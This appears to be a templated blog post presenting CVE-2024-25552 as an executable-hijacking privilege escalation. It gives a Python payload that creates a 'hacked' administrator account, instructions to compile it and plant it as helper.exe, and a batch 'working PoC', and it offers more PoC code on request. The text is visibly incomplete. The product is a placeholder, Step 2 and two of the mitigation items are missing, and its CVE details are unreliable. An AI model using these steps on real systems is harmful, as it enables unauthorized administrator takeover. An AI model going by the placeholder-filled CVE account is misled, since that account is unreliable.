---
Introduction
In February 2024, security researchers discovered a dangerous local privilege escalation vulnerability known as CVE-2024-25552. This flaw lets any local user (like a regular employee or someone with limited access) suddenly become a full system administrator by copying a file. That may sound simple, but it can give attackers full control over your system.
This post will explain how CVE-2024-25552 works, show real-life code examples, guide you through possible exploits, and link you to official write-ups. We will keep the language simple, but this is a powerful exploit you need to know about.
What Is CVE-2024-25552?
CVE-2024-25552 affects certain software (product details here). The root of the issue is how the vulnerable application calls other programs: it trusts that the executables it tries to start are safe, just because they have a certain name, without checking where the file is coming from.
In short:
If you can put a rogue file with the right name in the right folder, the product will run it – with admin rights.
Step 1: Find the Vulnerable Path
Most vulnerable programs look for other executables using the PATH environment variable. They might try to run something like helper.exe by using just the program name, not the full path.
If the attacker can *write* files somewhere in the search path that the software uses, they can drop their own file named helper.exe and the software will unknowingly run it.
Let’s say the vulnerable app might run this
import os
os.system("helper.exe /do-something")
Paths set in the PATH variable
If a user can write to a folder listed early in the search order, or if the app runs from a user-writable folder, the attack works.
malware.py
import os
# Add your attack code here, like adding new admin user
os.system("net user hacked MySuperPassword123! /add")
os.system("net localgroup administrators hacked /add")
Then turn it into an .exe using PyInstaller or any compiler.
Step 3: Plant the Payload in the Right Spot
Assume the application is running from C:\ProgramData\VulnerableApp, and users can write files there.
Drop your helper.exe payload in that folder
copy malware.exe "C:\ProgramData\VulnerableApp\helper.exe"
Step 4: Wait for Privilege Escalation
The next time the app runs (maybe as a scheduled task, service, or by an admin), it will execute your malicious helper.exe instead of the legitimate one, as Administrator.
Let's write an actual working PoC batch file for Windows
REM Batch file to make yourself admin using the CVE
@echo off
REM Copy your payload to the vulnerable path
copy hacked.exe "C:\ProgramData\VulnerableApp\helper.exe"
REM Wait for app to auto-run or get an admin to restart it
echo Payload deployed. Wait for the privilege escalation!
Regular users should not have write access to any folder in the program's search path.
3. Patch your software – Check for CVE-2024-25552 advisories and updates from your vendor.
References
- CVE Details (CVE-2024-25552)
- Mitre CVE entry
- Blog example: DLL and executable hijacking explained
Summary
With CVE-2024-25552, privilege escalation has never been so simple. Just plant a file, and you’re admin. If your product is affected, patch fast and check all folders in your application’s search path. Never assume the OS will protect you from this classic mistake.
Stay safe! For questions or more PoC code, just reply below.
Timeline
Published on: 03/01/2024 08:15:37 UTC
Last modified on: 03/01/2024 14:04:26 UTC